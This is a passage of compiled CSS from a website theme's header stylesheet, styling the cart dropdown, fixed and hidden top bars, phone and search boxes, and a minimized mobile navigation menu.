  filter: alpha(opacity=0);
}
/* line 564, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-toggle {
  border-width: 1px;
  border-color: #fff;
  border-color: transparent;
  border-bottom: 0 none;
  color: #1e1e1e;
  display: block;
  line-height: 22px;
  outline: none;
  padding: 11px 15px 12px;
  position: relative;
  text-decoration: none;
  text-shadow: none;
  -webkit-transition: border-color 0.4s linear, box-shadow 0.4s linear;
          transition: border-color 0.4s linear, box-shadow 0.4s linear;
  z-index: 891;
}
@media (max-width: 600px) {
  /* line 564, ../sass/_header.scss */
  .header .header-wrapper .cart-header .dropdown-toggle {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/* line 586, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-toggle .icon {
  display: inline-block;
  height: 22px;
  margin: 0 8px 0 0;
  vertical-align: top;
  width: 16px;
}
/* line 593, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-toggle .icon svg {
  margin-top: 2px;
  vertical-align: top;
}
@media (max-width: 600px) {
  /* line 599, ../sass/_header.scss */
  .header .header-wrapper .cart-header .dropdown-toggle .count {
    display: none;
  }
}
/* line 604, ../sass/_header.scss */
.header .header-wrapper .cart-header.open .dropdown-toggle {
  background: #fff;
  border-color: #ccc;
  border-bottom: 0 none;
  border-radius: 3px 3px 0 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  -webkit-transition: border-color 0.4s linear, box-shadow 0.4s linear;
          transition: border-color 0.4s linear, box-shadow 0.4s linear;
}
/* line 614, ../sass/_header.scss */
.header .header-wrapper .cart-header.open .dropdown-toggle:after {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 8px;
  left: -3px;
  margin: 0 0 -5px 0;
  position: absolute;
  right: 0;
}
@media (max-width: 600px) {
  /* line 614, ../sass/_header.scss */
  .header .header-wrapper .cart-header.open .dropdown-toggle:after {
    right: -3px;
  }
}
/* line 628, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu {
  left: auto;
  margin: -4px 0 0 0;
  padding: 17px 20px 20px;
  right: 0;
  text-align: left;
  width: 355px;
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
  z-index: 890;
}
@media (max-width: 600px) {
  /* line 628, ../sass/_header.scss */
  .header .header-wrapper .cart-header .dropdown-menu {
    margin-right: -90px;
    width: 306px;
  }
}
/* line 643, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .close-box {
  line-height: 12px;
  margin: 0 0 13px;
  text-align: right;
}
/* line 648, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .close {
  font-size: 26px;
  line-height: 12px;
  text-transform: uppercase;
  vertical-align: top;
}
/* line 654, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .close span {
  line-height: 14px;
  margin: 0 5px 0 0;
}
/* line 659, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu > strong {
  font-size: 13px;
  line-height: 22px;
  text-transform: uppercase;
}
/* line 664, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu > ul {
  margin: 0 0 20px;
}
/* line 667, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu > ul li {
  border-bottom: 1px solid #e1e1e1;
  padding: 24px 20px 24px 0;
  position: relative;
}
/* line 673, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .product-image {
  display: block;
  float: left;
  margin: 0 15px 0 0;
  width: 70px;
}
/* line 679, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .product-remove {
  margin: 0 0 0 5px;
  position: absolute;
  right: 0;
  top: 24px;
}
/* line 685, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 10px;
  padding-left: 85px;
}
/* line 692, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .product-price {
  font-size: 12px;
  line-height: 16px;
  padding-left: 85px;
}
/* line 697, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .product-price .price {
  font-size: 16px;
}
/* line 701, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .cart-button {
  text-align: right;
}
/* line 704, ../sass/_header.scss */
.header .header-wrapper .cart-header .dropdown-menu .cart-button .checkout {
  margin-left: 6px;
}
/* line 711, ../sass/_header.scss */
.fixed-header .header {
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 870;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  width: auto;
}
/* line 721, ../sass/_header.scss */
.fixed-header .header .header-wrapper {
  background: #fff;
  -webkit-transition: background 0.2s linear;
          transition: background 0.2s linear;
}
/* line 726, ../sass/_header.scss */
.fixed-header.loaded .header {
  -webkit-transition: margin-top 0.2s linear;
          transition: margin-top 0.2s linear;
}
/* line 729, ../sass/_header.scss */
.fixed-header.background-opacity .header .header-wrapper {
  background: rgba(255, 255, 255, 0.97);
  -webkit-transition: background 0.2s linear;
          transition: background 0.2s linear;
}

/* Fixed Header */
/* line 736, ../sass/_header.scss */
.fixed-header {
  margin-top: 0;
}
@media (max-width: 991px) {
  /* line 736, ../sass/_header.scss */
  .fixed-header {
    margin-top: 0 !important;
    padding-top: 0 !important;
  }
}

/* line 743, ../sass/_header.scss */
.fixed-header .page-box {
  padding-top: 104px;
}
@media (max-width: 991px) {
  /* line 743, ../sass/_header.scss */
  .fixed-header .page-box {
    margin-top: 0 !important;
    padding-top: 0 !important;
    -webkit-transition: none !important;
            transition: none !important;
  }
}

/* line 752, ../sass/_header.scss */
.hidden-top.visible-top .header-wrapper:only-child,
.fixed-header.fixed .header-wrapper:only-child {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

/* Hidden Top Bar */
/* line 759, ../sass/_header.scss */
.hidden-top #top-box {
  left: 0;
  margin-top: -32px;
  position: fixed;
  top: 0;
  z-index: 910;
}
/* line 766, ../sass/_header.scss */
.hidden-top.loaded #top-box {
  -webkit-transition: margin-top 0.2s linear;
          transition: margin-top 0.2s linear;
}
/* line 769, ../sass/_header.scss */
.hidden-top.visible-top #top-box {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s linear;
          transition: margin-top 0.2s linear;
}
@media (min-width: 992px) {
  /* line 774, ../sass/_header.scss */
  #top-box:not(.minimized-menu) .navbar-collapse {
    display: block !important;
    height: auto !important;
  }
  /* line 778, ../sass/_header.scss */
  #top-box:not(.minimized-menu) .navbar-collapse.collapse {
    padding-bottom: 0;
    overflow: visible !important;
  }
}

/* line 786, ../sass/_header.scss */
.hidden-top.loaded .page-box,
.hidden-top.visible-top.loaded .page-box {
  -webkit-transition: padding-top 0.2s linear;
          transition: padding-top 0.2s linear;
}

/* line 790, ../sass/_header.scss */
.hidden-top .page-box {
  padding-top: 8px;
}

/* line 793, ../sass/_header.scss */
.hidden-top.visible-top .page-box {
  padding-top: 40px;
}

/* Fixed Header/Hidden Top Bar */
/* line 798, ../sass/_header.scss */
.fixed-header.hidden-top .page-box {
  padding-top: 112px;
}

/* line 801, ../sass/_header.scss */
.fixed-header.hidden-top.fixed .page-box {
  padding-top: 104px;
}

/* line 804, ../sass/_header.scss */
.fixed-header.hidden-top.fixed #top-box,
.fixed-header.hidden-top.visible-top.fixed #top-box {
  margin-top: -40px;
  -webkit-transition: margin-top 0.2s linear;
          transition: margin-top 0.2s linear;
}

/* line 809, ../sass/_header.scss */
.fixed-header.hidden-top .header {
  margin-top: 8px;
  top: 0;
}

/* line 813, ../sass/_header.scss */
.fixed-header.hidden-top.visible-top .header {
  margin-top: 40px;
}

/* line 816, ../sass/_header.scss */
.fixed-header.hidden-top.fixed .header {
  margin-top: 0;
  -webkit-transition: margin-top 0.2s linear;
          transition: margin-top 0.2s linear;
}

/* Fixed Top Bar */
/* line 821, ../sass/_header.scss */
.fixed-header.fixed-top #top-box {
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 871;
}

/* line 829, ../sass/_header.scss */
.fixed-header.fixed-top .header {
  top: 40px;
}

/* line 832, ../sass/_header.scss */
.fixed-header.fixed-top .page-box {
  padding-top: 144px;
}

/* line 835, ../sass/_header.scss */
.header .right-box {
  display: table;
}

/* line 838, ../sass/_header.scss */
.header .right-box-wrapper {
  display: table-cell;
  height: 100px;
  vertical-align: middle;
}

/* line 843, ../sass/_header.scss */
.fixed-header.fixed-top.boxed #top-box {
  position: absolute;
}

/* Fixed Double Header */
/* line 847, ../sass/_header.scss */
.fixed-double-header .header {
  margin-bottom: 104px;
}

/* line 850, ../sass/_header.scss */
.fixed-double-header .header .header-wrapper + .header-wrapper {
  margin: 0;
  position: absolute;
  width: 100%;
}

/* Phone & Search Header */
/* line 857, ../sass/_header.scss */
.phone-header,
.search-header {
  border-right: 1px solid #ccc;
  border-right: 1px solid rgba(204, 204, 204, 0.8);
  color: #1e1e1e;
  display: inline-block;
  height: 30px;
  margin: 8px 0;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 41px;
}
/* line 870, ../sass/_header.scss */
.phone-header:last-child,
.search-header:last-child {
  border-right: 0 none;
}
/* line 873, ../sass/_header.scss */
.phone-header a,
.search-header a {
  display: block;
  height: 23px;
  padding-top: 7px;
  width: 100%;
}
/* line 879, ../sass/_header.scss */
.phone-header a svg,
.search-header a svg {
  overflow: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .3s linear;
          transition: all .3s linear;
  -webkit-transform: translateZ(0px);
}
/* line 887, ../sass/_header.scss */
.phone-header a:hover svg,
.search-header a:hover svg {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: all .3s linear;
          transition: all .3s linear;
}

/* Phone & Search Active Header */
/* line 897, ../sass/_header.scss */
.phone-active,
.search-active {
  bottom: 0;
  display: none;
  margin: 18px 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 920;
}
/* line 908, ../sass/_header.scss */
.phone-active .close,
.search-active .close {
  float: right;
  font-size: 26px;
  margin: 24px 0 0 5px;
}
/* line 913, ../sass/_header.scss */
.phone-active .close span,
.search-active .close span {
  line-height: 18px;
  margin-right: 5px;
  margin-top: 0;
  text-transform: uppercase;
}

/* line 921, ../sass/_header.scss */
.phone-active {
  background: #fff;
  color: #ebebeb;
  font-size: 48px;
  line-height: 58px;
}
/* line 927, ../sass/_header.scss */
.phone-active strong {
  color: #1e1e1e;
  letter-spacing: 1px;
}

/* line 932, ../sass/_header.scss */
.search-active .close {
  position: absolute;
  right: 79px;
  z-index: 1;
}

/* line 937, ../sass/_header.scss */
.header .search-form {
  height: 100%;
  margin: 0;
  position: relative;
  width: 100%;
}
/* line 943, ../sass/_header.scss */
.header .search-form .search-string, .header .search-form .search-string:hover {
  box-shadow: none;
  color: #1e1e1e;
  font-size: 24px;
  height: 100%;
  line-height: 30px;
  margin: 0;
  padding: 14px 135px 14px 18px;
  width: 100%;
}
/* line 956, ../sass/_header.scss */
.header .search-form .search-string:focus {
  border-color: #ccc;
  outline: 0;
  outline: thin dotted \9;
  box-shadow: none;
}
/* line 963, ../sass/_header.scss */
.header .search-form .search-submit {
  background: none;
  border-left-width: 1px;
  height: 30px;
  line-height: 1;
  margin: 0;
  outline: none;
  padding: 0;
  position: absolute;
  right: 1px;
  top: 17px;
  width: 46px;
  -webkit-transition: all .3s linear;
          transition: all .3s linear;
}
/* line 977, ../sass/_header.scss */
.header .search-form .search-submit svg {
  margin-top: 2px;
}
/* line 980, ../sass/_header.scss */
.header .search-form .search-submit svg path {
  fill: #1e1e1e;
}
/* line 984, ../sass/_header.scss */
.header .search-form .search-submit:hover {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: all .3s linear;
          transition: all .3s linear;
}

@media (max-width: 600px) {
  /* line 995, ../sass/_header.scss */
  .header.header-two .header-wrapper .primary .navbar .btn-navbar.collapsed:before {
    display: none;
  }
}
/* line 999, ../sass/_header.scss */
.header.header-two .phone-header {
  border-right: 0 none;
  margin-right: -15px;
}
/* line 1004, ../sass/_header.scss */
.header.header-three {
  background: rgba(255, 255, 255, 0.9);
  min-height: inherit;
}
/* line 1008, ../sass/_header.scss */
.header.header-three .row,
.header.header-three .container {
  min-height: inherit;
}
/* line 1012, ../sass/_header.scss */
.header.header-three .logo-box {
  text-align: center;
}
/* line 1017, ../sass/_header.scss */
.header .right-box .search-form {
  height: 64px;
}
@media (max-width: 480px) {
  /* line 1017, ../sass/_header.scss */
  .header .right-box .search-form {
    display: none;
  }
}
/* line 1023, ../sass/_header.scss */
.header .right-box .search-form .search-string {
  padding-right: 64px;
}
/* line 1028, ../sass/_header.scss */
.header .header-wrapper + .header-wrapper {
  border-bottom: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
  min-height: 104px;
  padding: 0;
}
/* line 1034, ../sass/_header.scss */
.header .header-wrapper + .header-wrapper .right-box-wrapper {
  border-left: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  height: 104px;
}
/* line 1039, ../sass/_header.scss */
.header .header-wrapper + .header-wrapper .cart-header {
  margin-right: -1px;
}
/* line 1042, ../sass/_header.scss */
.header .header-wrapper + .header-wrapper .phone-active {
  left: 16px;
  margin: 20px 0;
  right: 16px;
  width: auto;
}
/* line 1048, ../sass/_header.scss */
.header .header-wrapper + .header-wrapper .primary .megamenu > .sub {
  left: -1px;
  margin-left: 0;
}

/******************************************************************************
  Top Fixed Box
*******************************************************************************/
/* line 1058, ../sass/_header.scss */
.top-fixed-box {
  background: #fff;
  background: rgba(255, 255, 255, 0.97);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  border: 1px solid #e1e1e1;
  border: 1px solid rgba(0, 0, 0, 0.1);
  left: 0;
  margin-top: -60px;
  padding: 7px 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  -webkit-transition: margin-top .3s linear;
          transition: margin-top .3s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
/* line 1075, ../sass/_header.scss */
.top-fixed-box.fixed {
  margin-top: 0;
  -webkit-transition: margin-top .3s linear;
          transition: margin-top .3s linear;
}
/* line 1079, ../sass/_header.scss */
.top-fixed-box .social {
  display: inline-block;
  margin: 0 6px;
  vertical-align: top;
}
/* line 1084, ../sass/_header.scss */
.top-fixed-box .contact-box {
  color: #7f7f7f;
  font-size: 12px;
  margin-top: 11px;
}
/* line 1089, ../sass/_header.scss */
.top-fixed-box .contact-box .phone {
  margin-right: 20px;
}
/* line 1092, ../sass/_header.scss */
.top-fixed-box .contact-box .fa {
  font-size: 14px;
  margin-right: 3px;
}
/* line 1096, ../sass/_header.scss */
.top-fixed-box .contact-box .phone .fa {
  font-size: 20px;
  line-height: 17px;
  vertical-align: top;
}

/******************************************************************************
  Minimized Menu
*******************************************************************************/
/* line 1107, ../sass/_header.scss */
.fixed-header .minimized-menu {
  -webkit-backface-visibility: inherit;
  -webkit-transform: inherit;
}

/* line 1113, ../sass/_header.scss */
.minimized-menu .header-wrapper .right-box {
  float: right;
  width: 50%;
}
/* line 1117, ../sass/_header.scss */
.minimized-menu .header-wrapper .right-box-wrapper {
  text-align: right;
}
/* line 1120, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary {
  display: inline-block;
  float: none;
  margin: 0 0 0 -4px;
  text-align: left;
  vertical-align: top;
  z-index: inherit;
}
/* line 1128, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar {
  margin: 0;
  min-height: inherit;
  position: static;
}
/* line 1133, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .btn-navbar {
  background: #fff;
  border: 1px solid #ccc;
  border-bottom: 0 none;
  border-radius: 3px 3px 0 0;
  box-shadow: none;
  display: block;
  float: left;
  height: 46px;
  line-height: 15px;
  margin: 0;
  padding: 10px 15px;
  position: relative;
  text-shadow: none;
  z-index: 920;
}
/* line 1149, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .btn-navbar:before {
  border-left: 1px solid #ccc;
  border-left: 1px solid rgba(204, 204, 204, 0.8);
  bottom: 8px;
  content: "";
  display: none;
  left: -1px;
  position: absolute;
  top: 7px;
}
/* line 1159, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .btn-navbar.collapsed {
  background: none;
  border: 1px solid transparent;
  border-bottom: 0 none;
}
/* line 1164, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .btn-navbar.collapsed:before {
  display: block;
}
/* line 1168, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .btn-navbar .text {
  color: #1e1e1e;
  float: right;
  line-height: 16px;
  padding: 0 0 0 30px;
}
/* line 1174, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .btn-navbar .icon-bar {
  background: #1e1e1e;
  box-shadow: none;
  border-radius: 0;
  height: 3px;
  margin: 0;
  width: 22px;
}
/* line 1182, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
/* line 1187, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse {
  border: 0 none;
  box-shadow: none;
  left: auto;
  margin: 22px 0 0;
  max-height: inherit;
  overflow: hidden !important;
  padding: 0 15px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 200%;
  z-index: 919;
}
/* line 1201, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse.collapse {
  display: none !important;
}
/* line 1204, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse.collapse.in {
  display: block !important;
}
/* line 1208, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px 0 3px 3px;
  float: none;
  padding: 6px 6px 3px;
}
/* line 1215, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li {
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
/* line 1220, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li > a {
  background: #f2f2f2;
  border: 1px solid #f2f2f2;
  border-radius: 0;
  font-weight: normal;
  margin: 0;
  padding: 7px 9px 7px 59px;
  text-decoration: none;
}
/* line 1229, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li:hover > a,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li > a:hover {
  background: #e9e9e9;
  border: 1px solid #e9e9e9;
  border-radius: 0;
  box-shadow: none;
}
/* line 1237, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > .parent > a,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a {
  background: #f2f2f2;
  position: relative;
}
/* line 1242, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a:after {
  display: none !important;
}
/* line 1245, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .parent .parent > a:after {
  display: none !important;
}
/* line 1248, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .open-sub {
  bottom: 0;
  left: 0;
  position: absolute;
  top: 0;
  width: 55px;
}
/* line 1255, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .open-sub span {
  background: #1e1e1e;
  display: block;
  height: 2px;
  margin: 17px 0 0 15px;
  position: absolute;
  width: 16px;
}
/* line 1263, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .open-sub span + span {
  height: 16px;
  margin: 10px 0 0 22px;
  width: 2px;
}
/* line 1270, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .parent .parent > a .open-sub span,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .title .open-sub span {
  background: #7f7f7f;
  height: 2px;
  margin: 14px 0 0 38px;
  position: absolute;
  width: 12px;
}
/* line 1278, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .parent .parent > a .open-sub span + span,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .title .open-sub span + span {
  height: 12px;
  margin: 9px 0 0 43px;
  width: 2px;
}
/* line 1284, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .sub,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .parent .sub,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .parent:hover > .sub {
  background: #f7f7f7;
  border: 0 none;
  border-radius: 0;
  box-shadow: none;
  display: none;
  font-size: 13px;
  left: 0;
  line-height: 24px;
  margin-top: 0;
  margin-bottom: 0;
  padding: 6px 0 5px;
  position: relative;
}
/* line 1300, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a {
  background-color: #e9e9e9;
  border-radius: 0;
}
/* line 1304, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > .parent.active > a,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > .parent.active:hover > a {
  background: #1e1e1e;
  border-color: #1e1e1e;
  color: #fff;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
}
/* line 1311, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > .parent.active > a .open-sub span {
  background: #fff;
}
/* line 1314, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .parent.active > a .open-sub span + span,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .box.active .title .open-sub span + span {
  display: none;
}
/* line 1318, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .parent:hover > .sub {
  -webkit-animation: fadeIn 0;
  animation: fadeIn 0;
}
/* line 1323, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .sub li {
  line-height: 22px;
}
/* line 1326, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .sub a {
  background: none;
  color: #7f7f7f;
  padding: 4px 9px 4px 60px;
  text-decoration: none;
  width: auto !important;
}
/* line 1333, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .sub a > i {
  color: #1e1e1e;
}
/* line 1337, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .sub .sub {
  left: 0;
  margin-left: 10px;
}
/* line 1343, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav li:hover > .sub a {
  background: none;
}
/* line 1348, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub {
  margin: 0;
  padding: 6px 0 5px;
  width: 100%;
}
/* line 1353, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .sub-wrapper {
  display: block;
}
/* line 1356, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .promo-block {
  display: none;
}
/* line 1359, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .sub-list {
  display: block;
  padding: 0;
  width: 100% !important;
}
/* line 1364, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .box {
  float: none;
  margin: 0;
  padding: 0;
  width: 100% !important;
}
/* line 1370, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .box.closed ul {
  display: none;
  margin-left: 10px;
}
/* line 1376, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .title {
  color: #7f7f7f;
  cursor: pointer;
  font-weight: normal;
  line-height: 22px;
  margin: 0;
  padding: 4px 9px 4px 60px;
  position: relative;
  text-transform: none;
}
/* line 1387, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu a .item-new,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .sub a .item-new {
  left: 0;
  float: right;
  position: static;
  top: 0;
}
/* line 1395, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav .item-new .before,
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new:before {
  display: none;
}
/* line 1400, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg > a .open-sub span, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse > a .open-sub span {
  background: #fff;
}
/* line 1404, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse:hover > a {
  color: #fff;
}
/* line 1409, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary > a {
  border-color: #037ac5;
}
/* line 1412, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success > a {
  border-color: #738d00;
}
/* line 1415, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info > a {
  border-color: #0098ca;
}
/* line 1418, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning > a {
  border-color: #f89406;
}
/* line 1421, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger > a {
  border-color: #c10841;
}
/* line 1424, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-bg > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-bg:hover > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-inverse > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-inverse:hover > a {
  background-color: #037ac5;
  border-color: #037ac5;
}
/* line 1431, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-bg > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-bg:hover > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-inverse > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-inverse:hover > a {
  background-color: #738d00;
  border-color: #738d00;
}
/* line 1438, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-bg > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-bg:hover > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-inverse > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-inverse:hover > a {
  background-color: #0098ca;
  border-color: #0098ca;
}
/* line 1445, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-bg > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-bg:hover > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-inverse > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-inverse:hover > a {
  background-color: #f89406;
  border-color: #f89406;
}
/* line 1452, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-bg > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-bg:hover > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-inverse > a, .minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-inverse:hover > a {
  background-color: #c10841;
  border-color: #c10841;
}
/* line 1460, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg .sub {
  background: #f7f7f7 !important;
}
/* line 1463, ../sass/_header.scss */
.minimized-menu .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg .sub a {
  color: #7f7f7f;
}
/* line 1474, ../sass/_header.scss */
.minimized-menu .header-wrapper .cart-header .dropdown-menu {
  margin-top: -1px;
  margin-right: -98px;
}
/* line 1479, ../sass/_header.scss */
.minimized-menu .header-wrapper .cart-header.open .dropdown-toggle:after {
  left: 0;
}
/* line 1484, ../sass/_header.scss */
.minimized-menu .header-wrapper .header-icons {
  display: inline-block;
  float: none;
  margin: 0;
  vertical-align: top;
}
/* line 1491, ../sass/_header.scss */
.minimized-menu .header-wrapper .scroll-wrapper > .scroll-content {
  box-sizing: border-box !important;
  height: auto !important;
}
/* line 1497, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element, .minimized-menu .header-wrapper .navbar-nav > .scroll-element .navbar-nav > div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 1000;
}
/* line 1504, ../sass/_header.scss */
.minimized-menu .header-wrapper .navbar-nav > .scroll-element div {
